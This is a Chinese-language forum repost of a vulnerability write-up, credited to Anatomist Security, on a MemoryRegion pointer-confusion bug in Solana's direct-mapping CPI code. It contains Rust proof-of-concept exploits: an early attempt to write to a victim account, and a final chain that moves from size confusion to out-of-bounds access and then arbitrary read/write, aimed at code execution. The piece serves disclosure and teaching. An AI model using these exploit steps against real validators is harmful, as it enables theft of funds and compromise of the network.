主要差异出现在从 CPI 调用返回时。由于我们使用直接映射,在嵌套调用期间可能发生向量写时复制操作,因此需要检查原始数据缓冲区映射是否已发生重定位。
- 将数据从保留缓冲区复制回直接映射的数据缓冲区。按与单程序执行相同的规则,校验所有账户变更。
- 检查数据缓冲区是否在写时复制操作期间发生重定位;若发生重定位,更新父级的
MemoryRegion.host_addr 以反映该变化。
- 确保账户数据长度没有超过调用方程序预期的限制。
- 将合并后的账户变更写回父程序的 INPUT 区域。
需要特别说明的是,第 2 步是直接映射引入的新动作。由于嵌套调用期间可能发生向量写时复制操作,我们必须检测缓冲区重定位并更新内存映射,以维持一致性。

MemoryRegion 更新机制
当写时复制操作在 CPI 执行期间导致账户数据缓冲区发生重定位时,父程序的 MemoryRegion 仍然指向旧的缓冲区位置,因此需要更新以反映该变化。那么这个更新机制具体是怎样的?
MemoryRegion 负责管理虚拟地址到宿主机地址的映射,每个区域覆盖互不重叠的虚拟地址范围。当缓冲区被重定位后,我们需要识别出应更新的具体 MemoryRegion,并修改其 host_addr,使其指向新位置。
Solana 使用存储在 CallerAccount 中的 vm_data_addr 字段来定位正确的 MemoryRegion:
- 定位目标区域:使用
vm_data_addr 找到映射该账户数据的 MemoryRegion。这个地址应当落在某个 MemoryRegion 的虚拟地址范围内。
- 比较缓冲区地址:检查该
MemoryRegion 当前的 host_addr 是否与 AccountSharedData 中该账户的实际数据缓冲区地址一致。若不一致,说明写时复制操作期间发生了重定位。
- 更新映射:将
MemoryRegion 的 host_addr 替换为 AccountSharedData 中的新缓冲区地址,确保后续虚拟机内存访问能解析到正确位置。
- 完成更新:
host_addr 更新后,父程序在相同虚拟地址上访问内存时,将正确解析到重定位后的缓冲区位置。

该机制依赖一个假设:vm_data_addr 能准确标识需要更新的正确 MemoryRegion。
下面是根据特定虚拟地址搜索包含该地址区域的代码:
impl<'a> UnalignedMemoryMapping<'a> {
...
fn find_region(&self, cache: &mut MappingCache, vm_addr: u64) -> Option<&MemoryRegion> {
if let Some(index) = cache.find(vm_addr) {
...
} else {
let mut index = 1;
// region_addresses is eytzinger ordered array of MemoryRegions, so we
// do a binary search here
while index <= self.region_addresses.len() {
// Safety:
// we start the search at index=1 and in the loop condition check
// for index <= len, so bound checks can be avoided
index = (index << 1)
+ unsafe { *self.region_addresses.get_unchecked(index - 1) <= vm_addr }
as usize;
}
index >>= index.trailing_zeros() + 1;
if index == 0 {
return None;
}
// Safety:
// we check for index==0 above, and by construction if we get here index
// must be contained in region
let region = unsafe { self.regions.get_unchecked(index - 1) };
...
Some(region)
}
}
...
}
漏洞详情
那么,MemoryRegion.host_addr 更新是如何实现的?update_caller_account() 需要检测账户数据是否因写时复制操作发生重定位,并更新对应的内存区域。
impl<'a> UnalignedMemoryMapping<'a> {
...
pub fn region(
&self,
access_type: AccessType,
vm_addr: u64,
) -> Result<&MemoryRegion, Box<dyn std::error::Error>> {
// Safety:
// &mut references to the mapping cache are only created internally from methods that do not
// invoke each other. UnalignedMemoryMapping is !Sync, so the cache reference below is
// guaranteed to be unique.
let cache = unsafe { &mut *self.cache.get() };
if let Some(region) = self.find_region(cache, vm_addr) {
if (region.vm_addr..region.vm_addr_end).contains(&vm_addr)
&& (access_type == AccessType::Load || ensure_writable_region(region, &self.cow_cb))
{
return Ok(region);
}
}
Err(generate_access_violation(self.config, access_type, vm_addr, 0, 0).unwrap_err())
}
...
}
// Vulnerable implementation (simplified)
fn update_caller_account(
invoke_context: &InvokeContext,
memory_mapping: &mut MemoryMapping,
is_loader_deprecated: bool,
caller_account: &mut CallerAccount,
callee_account: &mut BorrowedAccount<'_>,
direct_mapping: bool,
) -> Result<(), Error> {
...
if direct_mapping && caller_account.original_data_len > 0 {
...
let region = memory_mapping.region(AccessType::Load, caller_account.vm_data_addr)?;
let callee_ptr = callee_account.get_data().as_ptr() as u64;
if region.host_addr.get() != callee_ptr {
region.host_addr.set(callee_ptr);
}
}
最直接的问题是:用于正确识别 MemoryRegion 的不变量是否成立?答案是否定的。
回顾一下,CallerAccount.vm_data_addr 直接来自虚拟机堆内存中的 AccountInfo.data.as_ptr(),而这块内存是程序可完全控制的。
fn from_account_info(
invoke_context: &InvokeContext,
memory_mapping: &MemoryMapping,
is_loader_deprecated: bool,
_vm_addr: u64,
account_info: &AccountInfo,
original_data_len: usize,
) -> Result<CallerAccount<'a>, Error> {
...
let (serialized_data, vm_data_addr, ref_to_len_in_vm, serialized_len_ptr) = {
// Double translate data out of RefCell
let data = *translate_type::<&[u8]>(
memory_mapping,
account_info.data.as_ptr() as *const _ as u64,
invoke_context.get_check_aligned(),
)?;
...
(
serialized_data,
vm_data_addr,
ref_to_len_in_vm,
serialized_len_ptr,
)
};
Ok(CallerAccount {
vm_data_addr,
...
})
}
攻击者可以在触发 CPI 调用之前,先在虚拟机内存中篡改 AccountInfo.data 指针,从而伪造 vm_data_addr。这会使 update_caller_account 定位到错误的 MemoryRegion,并将该区域的 host_addr 更新为攻击者目标账户数据的地址,实质上把某个 MemoryRegion 的虚拟内存错误映射到了不应对应的宿主机内存。
一次失败的利用尝试与深入探索
虽然这个初始利用原语看起来威力极强,但实际利用并没有想象中那么顺利。发现这个关键疏漏后,我们开始评估其真实影响。
我们的第一直觉是:既然虚拟内存发生了错误映射,就可能绕过内存写入授权检查。比如,把一个可写的虚拟内存映射到本应只读的账户数据。仅这一点就足以让攻击者通过修改代币程序账户来窃取资金。我们的首个概念验证就是沿着这个思路实现的,并且在较早版本的直接映射代码上确实可行。
use std::{
ptr,
mem,
rc::Rc,
cell::RefCell,
};
use solana_program::{
account_info::AccountInfo,
instruction::{
AccountMeta,
Instruction,
},
program::invoke_signed,
entrypoint::{
self,
ProgramResult,
},
pubkey::Pubkey,
};
entrypoint!(process_instruction);
// accounts[0] : LEVERAGE account controlled by ATTACKER and owned by EXPLOIT program
// accounts[1] : VICTIM account ATTACKER wants to modify
// accounts[2] : BENIGN program that owns VICTIM account ATTACKER wants to modify
pub fn process_instruction(
_program_id: &Pubkey,
accounts: &[AccountInfo],
_instruction_data: &[u8],
) -> ProgramResult {
// trigger CoW here to prevent future issues
accounts[0].data.borrow_mut()[10] = 2;
// copy data pointers to force the following cpi update_caller_account to update incorrect region
unsafe{
ptr::copy(
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(
&accounts[0].data //LEVERAGE
),
mem::transmute(
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(
&accounts[1].data //VICTIM
)
),
mem::size_of::<Rc<RefCell<&mut [u8]>>>()
);
}
invoke_signed(
&Instruction::new_with_bincode(
accounts[2].key.clone(),
b"",
vec![
AccountMeta::new(accounts[1].key.clone(), false),
]
),
&[
accounts[1].clone(),
],
&[],
)?;
// this will write to accounts[1].data due to corrupted region.host_addr
accounts[0].data.borrow_mut()[10] = 1;
Ok(())
}
但当我们拉取最新代码后,概念验证突然失效了。为什么?巧合的是,在我们开发概念验证的同时,Solana 正在积极修补另一个漏洞。我们最初以为那个补丁与本漏洞无关,但结果它恰好挡住了我们的第一条利用链。
该补丁修复的是:MemoryRegion 状态在跨 CPI 过程中没有被正确更新。修复已在那个提交中落地,补丁的主要新增如下。
fn update_caller_account_perms(
memory_mapping: &MemoryMapping,
caller_account: &CallerAccount,
callee_account: &BorrowedAccount<'_>,
is_loader_deprecated: bool,
) -> Result<(), Error> {
let CallerAccount {
original_data_len,
vm_data_addr,
..
} = caller_account;
let data_region = account_data_region(memory_mapping, *vm_data_addr, *original_data_len)?;
if let Some(region) = data_region {
match (
region.state.get(),
callee_account.can_data_be_changed().is_ok(),
) {
(MemoryState::Readable, true) => {
// If the account is still shared it means it wasn't written to yet during this
// transaction. We map it as CoW and it'll be copied the first time something
// tries to write into it.
if callee_account.is_shared() {
let index_in_transaction = callee_account.get_index_in_transaction();
region
.state
.set(MemoryState::Cow(index_in_transaction as u64));
} else {
region.state.set(MemoryState::Writable);
}
}
(MemoryState::Writable | MemoryState::Cow(_), false) => {
region.state.set(MemoryState::Readable);
}
_ => {}
}
}
let realloc_region = account_realloc_region(
memory_mapping,
*vm_data_addr,
*original_data_len,
is_loader_deprecated,
)?;
if let Some(region) = realloc_region {
region
.state
.set(if callee_account.can_data_be_changed().is_ok() {
MemoryState::Writable
} else {
MemoryState::Readable
});
}
Ok(())
}
这个补丁的思路是:当 CPI 发生时,账户所有者的变更可能会被更新并刷写到 TransactionContext。一个典型例子是创建新的代币账户。调用方会先把一个空账户的所有权转给代币程序,再由代币程序初始化该代币账户的数据。显然,在代币程序接管所有权后,调用方程序不应再直接写这个代币账户数据。启用直接映射后,这就意味着必须同步更新 MemoryRegion 状态。
最初看,这个补丁和我们的发现似乎无关。但不幸的是,状态更新带来的效果是:即便我们能把一个原本可写的 MemoryRegion 的宿主机指针指向某个不可写账户数据,在 CPI 结束后,这个 MemoryRegion 也会被标记为只读。我们的利用因此被阻断。
不过,漏洞本身并没有被修掉。我们只需要绕过这些新检查,而这正是我们擅长的事情。凭借在深度安全/渗透/逆向研究方面的经验,我们擅长把死胡同变成突破口。
新的利用策略
那么,回到起点,我们还能如何利用这个漏洞?这个漏洞的本质是 MemoryRegion.host_addr 混淆。换句话说,我们可以用另一个 MemoryRegion 的 host_addr 去覆盖任意一个 MemoryRegion 的 host_addr。
我们的第一次尝试,是把一个可写 MemoryRegion 的 host_addr 改成某个只读账户数据缓冲区;但这显然不是利用该漏洞的唯一方式。
我们的第二个想法是:与其尝试写入只读账户数据缓冲区,不如把一个可写 MemoryRegion 的 host_addr 改到另一个可写 MemoryRegion 的后备缓冲区,而这个目标区域与前者长度不同,会怎样?
新的攻击向量:大小混淆
这个新思路把我们带向了完全不同的利用路径。我们不再尝试绕过权限检查,而是利用不同账户缓冲区之间的大小差异来实现越界读/写,这是一种在二进制漏洞利用中常见的利用原语。
考虑两个都可由攻击者写入的账户:
- SWAP:一个小尺寸缓冲区账户,数据长度为 0x100。
- LEVERAGE:一个更大的缓冲区账户,数据长度为 0x400,其
host_addr 将被替换为 SWAP 的 host_addr。
如果我们能让 LEVERAGE 账户的 MemoryRegion 指向 SWAP 账户的缓冲区,那么访问 LEVERAGE 账户的虚拟内存时,实际会触达宿主机侧的 SWAP 账户数据缓冲区。由于 LEVERAGE 的 MemoryRegion 大小是 0x400,而底层 SWAP 宿主缓冲区只有 0x100,当访问超过 LEVERAGE 虚拟内存的前 0x100 字节后,就会映射到 SWAP 数据缓冲区末尾之外。这样我们就获得了对宿主机内存的越界读/写原语。
从受限的越界访问到任意读写
基于此,我们可以对 SWAP 的宿主机侧数据缓冲区之后 0x300 字节(0x400 - 0x100)实现越界读/写。但这个原语仍受限于固定范围,我们需要把它变得更强。
思路很直接:由于 MemoryRegion 结构本身也位于宿主机内存,我们可以在越界区域内扫描并定位其他 MemoryRegion 结构。接着修改这些结构的 host_addr 字段,使其指向我们想访问的目标地址;随后访问对应的虚拟内存,就能对这些目标地址获得任意读/写能力。我们只需要喷射大量可写账户,并进一步拉大尺寸差异,以提高成功率。
概念验证
现在我们深入看一个概念验证,展示如何从零开始利用这个漏洞。该利用需要三个用途不同的特定账户:
- SWAP:小缓冲区账户,作为被污染指针指向的目标。它的小缓冲区会被 LEVERAGE 的大虚拟空间错误映射。
- POINTER:指针账户,其
MemoryRegion.host_addr 会在内存扫描阶段被改写为任意内存地址。该账户作为指针枢纽,用于实现任意读/写能力。
- LEVERAGE:大缓冲区账户,其
MemoryRegion.host_addr 会被劫持并指向 SWAP 的小缓冲区,从而制造尺寸不匹配并触发越界访问。
步骤 1:账户准备
首先,我们希望在 LEVERAGE 和 SWAP 账户上都触发写时复制,同时把 LEVERAGE 缩容到 1 字节,以简化后续代码路径。
// Trigger copy-on-write for dedicated buffers
accounts[leverage_idx].data.borrow_mut()[0] = 1;
accounts[swap_idx].data.borrow_mut()[0] = 1;
// Resize LEVERAGE to simplify exploit logic
accounts[leverage_idx].realloc(1, false)?;
步骤 2:伪造指针设置
接着,我们要用 LEVERAGE 的数据指针覆盖 SWAP 的 AccountInfo.data 指针。这样在 CPI 过程中,运行库在提取 SWAP 的 vm_data_addr 时会错误拿到 LEVERAGE 的数据地址。
unsafe {
ptr::copy(
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(&accounts[leverage_idx].data),
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *mut u8>(&accounts[swap_idx].data),
mem::size_of::<Rc<RefCell<&mut [u8]>>>(),
);
}
步骤 3:通过 CPI 触发漏洞
现在我们发起一个“空操作”的 CPI 调用,并携带被污染的 SWAP 账户,以触发有缺陷的 update_caller_account() 逻辑。
invoke_signed(
&Instruction::new_with_bincode(
*program_id,
b"",
vec![AccountMeta::new(accounts[swap_idx].key.clone(), false)],
),
&[accounts[swap_idx].clone()],
&[],
)?;
在这次 CPI 中,运行库会基于伪造的 vm_data_addr 为 SWAP 构造 CallerAccount。随后在 CPI 返回阶段进入 MemoryRegion 更新流程时,它不会定位到 SWAP 的 MemoryRegion,而会误定位到 LEVERAGE 的 MemoryRegion,并把 LEVERAGE 的 MemoryRegion.host_addr 更新为指向 SWAP 缓冲区。
步骤 4:通过尺寸不匹配实现越界访问
接下来,重新扩容 LEVERAGE,制造尺寸不匹配。
// Resize LEVERAGE back to a larger size for memory scanning
accounts[leverage_idx].realloc(0xa00000, false)?;
这样一来,当访问 LEVERAGE 超过 SWAP 缓冲区大小时,就会获得对宿主机内存的越界访问能力。
步骤 5:在内存中搜寻 MemoryRegion
有了越界读写后,就可以在宿主机内存中搜索 POINTER 账户对应的 MemoryRegion 结构。
let leverage_data = accounts[leverage_idx].data.borrow_mut();
let mut scan_ptr = leverage_data.as_ptr().add(0x2840); // Start OOB scanning
loop {
let check_ptr = scan_ptr as u64;
// Signature matching for MemoryRegion array
if *((check_ptr + 0x18) as *const u64) == 0x000000040020a238 &&
*((check_ptr + 0x58) as *const u64) == 0x0000000400202908 &&
*((check_ptr + 0x98) as *const u64) == 0x000000040020f308 &&
*((check_ptr + 0xd8) as *const u64) == 0x0000000400000000 {
// Bingo!
...
}
...
}
这里使用了非常直接的签名匹配来定位 POINTER 的 MemoryRegion。由于虚拟机内存布局固定,MemoryRegion 内针对特定输入账户索引的指针字段也是固定的,因此可以把这些虚拟机布局中的指针常量硬编码为签名。
步骤 6:通过劫持 MemoryRegion 实现任意读/写
成功定位目标 MemoryRegion 后,可覆写 POINTER 账户的 MemoryRegion.host_addr,并将其 state 设为可写,以实现任意内存访问。例如可计算线程内存基址,并利用 ROP 小工具链劫持返回地址。
let thread_mem = (*((data_ptr + 0x48) as *const u64) >> 21) << 21;
// Overwrite POINTER account's backing buffer pointer (arb_ptr)
*((data_ptr + 0x490) as *mut u64) = thread_mem;
// Set memory region state to writable
*((data_ptr + 0x4b8) as *mut u64) = 1;
最终利用链
把前面的部分整合起来,下面就是最终的概念验证。在成功获得任意读写能力后,可以通过传统的二进制漏洞利用方法进一步达到远程代码执行。
use std::{ptr, mem, rc::Rc, cell::RefCell};
use solana_program::{
account_info::AccountInfo,
instruction::{AccountMeta, Instruction},
program::invoke_signed,
entrypoint,
entrypoint::ProgramResult,
pubkey::Pubkey,
};
entrypoint!(process_instruction);
// accounts[0]: SWAP account controlled by ATTACKER, owned by this EXPLOIT program.
// accounts[1]: POINTER account whose MemoryRegion will point to an arbitrary address.
// accounts[6]: LEVERAGE account controlled by ATTACKER, owned by this EXPLOIT program.
pub fn process_instruction(
program_id: &Pubkey,
accounts: &[AccountInfo],
_instruction_data: &[u8],
) -> ProgramResult {
if accounts.len() == 8 {
let swap_idx = 0;
let pointer_idx = 1;
let leverage_idx = 6;
// Prepare LEVERAGE and SWAP accounts to set up memory layout
accounts[leverage_idx].data.borrow_mut()[0] = 1;
accounts[swap_idx].data.borrow_mut()[0] = 1;
// Resize LEVERAGE to simplify exploit logic
accounts[leverage_idx].realloc(1, false)?;
// Overwrite SWAP's data pointer with LEVERAGE's pointer
unsafe {
ptr::copy(
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *const u8>(&accounts[leverage_idx].data),
mem::transmute::<&Rc<RefCell<&mut [u8]>>, *mut u8>(&accounts[swap_idx].data),
mem::size_of::<Rc<RefCell<&mut [u8]>>>(),
);
}
// Invoke CPI call to trigger pointer confusion
invoke_signed(
&Instruction::new_with_bincode(
*program_id,
b"",
vec![AccountMeta::new(accounts[swap_idx].key.clone(), false)],
),
&[accounts[swap_idx].clone()],
&[],
)?;
// Resize LEVERAGE back to a larger size for memory scanning
accounts[leverage_idx].realloc(0xa00000, false)?;
unsafe {
// Scan memory to locate MemoryRegion structure
let mut data_ptr = accounts[leverage_idx].data.borrow_mut().as_ptr() as u64 + 0x2840;
let arb_ptr = accounts[pointer_idx].data.borrow_mut().as_ptr() as u64;
loop {
// Signature matching to reliably identify MemoryRegion
if *((data_ptr + 0x18) as *const u64) == 0x000000040020a238 &&
*((data_ptr + 0x58) as *const u64) == 0x0000000400202908 &&
*((data_ptr + 0x98) as *const u64) == 0x000000040020f308 &&
*((data_ptr + 0xd8) as *const u64) == 0x0000000400000000 {
let thread_mem = (*((data_ptr + 0x48) as *const u64) >> 21) << 21;
// Overwrite POINTER account's backing buffer pointer (arb_ptr)
*((data_ptr + 0x490) as *mut u64) = thread_mem;
// Set memory region state to writable
*((data_ptr + 0x4b8) as *mut u64) = 1;
// At this point, arb_ptr (accounts[pointer_idx]) points to arbitrary memory.
// ROP chain setup would occur here (omitted).
return Ok(());
}
// Move to next potential MemoryRegion structure
data_ptr += (*((data_ptr + 0x08) as *const u64) >> 4) << 4;
}
}
// Note: computation budget exhaustion may be necessary in real-world scenarios
}
Ok(())
}
需要特别说明的是,这里展示的概念验证远未稳定到可以对活跃的 Solana 网络发起攻击。具体来说,我们还没有实现账户喷射,并且在计算线程栈和 ROP 小工具时使用了硬编码偏移。不过,将这类概念验证武器化为可利用程序有一些成熟方法,这里就留给感兴趣的读者自行研究。
最终思考
如上所示,即使是 Rust 这类内存安全语言,在使用 unsafe 代码追求极致性能和优化的复杂系统中,也可能隐藏细微但威力巨大的漏洞。最初只是出于对 Solana 的 JIT 和内存模型的好奇,最终却演化成一个关键发现,理论上可能危及整个网络的完整性。
在我们向 Solana 披露该漏洞期间,团队响应非常及时,也很快理解了报告中的核心概念。他们还做出了重要决策,例如将直接映射功能暂缓上线并继续审查,而不是为了赶进度仓促发布。漏洞不可避免,但 Solana 对漏洞披露的专业处理体现了其对安全的重视。
我们在这个漏洞研究过程中收获了很多乐趣:读代码、深入理解系统设计、构造非显而易见的利用路径。这正是我们热爱的挑战。希望这篇文章能让你看到漏洞挖掘的真实过程。它不只是最终的利用链,更是过程中的那些转折、死胡同与直觉判断。
漏洞点评
这次案例非常精彩,完整体现了二进制漏洞利用的思维演进。一旦攻击者拿到内存读写原语,程序控制权就可能被逐步接管。
更巧妙的是,这条利用链并非一开始就成功,而是经历了“绕过检查失败 -> 转向大小混淆 -> 获得越界访问 -> 扩展为任意读/写 -> 走向远程代码执行”的路径跃迁。这正是二进制安全最令人着迷的地方。
基础设施层的安全问题,确实具有系统性风险,严重时会影响整个生态信心。但行业能否持续发展,关键不在于“是否出现漏洞”,而在于“如何应对漏洞”。Chromium 长期面对远程代码执行漏洞与在野利用,却并未阻止其成为核心基础设施,原因就在于持续披露、快速修复和工程化防御能力。网络/系统层面的安全对抗本身,也始终是高强度、强挑战、强进化的技术战场。
最后,绝对安全并不存在。安全不是一个终点,而是贯穿系统设计、开发、上线和运营全过程的常态能力。在 云栈社区,我们鼓励开发者深入理解底层原理,因为正是这些深刻的理解,才能构建出更健壮、更安全的系统。安全,永远无处不在。
致谢与来源:https://anatomi.st/blog/2025_06_27_pwning_solana_for_fun_and_profit
作者:Anatomist Security
 发表于 2026-2-24 07:19:00
|
查看: 318|
回复: 0
发表于 2026-2-24 07:19:00
|
查看: 318|
回复: 0
